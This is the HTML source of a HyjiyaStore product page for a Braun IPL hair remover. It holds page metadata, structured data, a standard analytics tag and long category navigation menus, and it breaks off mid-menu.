

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/braun-silk-expert-ipl-laser-hair-remover-for-face-body/
body_size: 18335
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Braun Silk Expert IPL Laser Hair Remover for Face & Body in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price |  | HyjiyaStore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Braun Silk Expert IPL Laser Hair Remover for Face & Body Best Price in Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha, Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, âœ“ 1 Day Delivery in UAE, Oman in GCC âœ“ Best Customer Service | HyjiyaStore.">
<link rel="canonical" href="https://www.hyjiyastore.com/product/braun-silk-expert-ipl-laser-hair-remover-for-face-body/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Braun Silk Expert IPL Laser Hair Remover for Face & Body in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price |  | HyjiyaStore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Braun Silk Expert IPL Laser Hair Remover for Face & Body in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price |  | HyjiyaStore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/braun-silk-expert-ipl-laser-hair-remover-for-face-body"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Braun Silk Expert IPL Laser Hair Remover for Face & Body",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Braun"
  },
  "sku": "BD5001",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?2335001d295d04f8c3f3f244ee3ba06745104687"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?2335001d295d04f8c3f3f244ee3ba06745104687'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
